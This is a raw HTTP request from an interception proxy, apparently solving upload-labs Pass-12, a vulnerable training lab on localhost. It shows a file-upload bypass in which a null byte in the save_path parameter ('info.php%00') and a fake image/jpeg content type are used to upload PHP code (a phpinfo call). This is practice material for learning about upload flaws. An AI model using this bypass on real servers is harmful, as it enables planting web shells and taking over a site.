 Raw Params Headers Hex
POST /upload/upload-labs-master/Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2590567370346633974936846​49280
Content-Length: 366
Origin: http://localhost
Connection: close
Referer: http://localhost/upload/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------259056737034663397493684649280
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>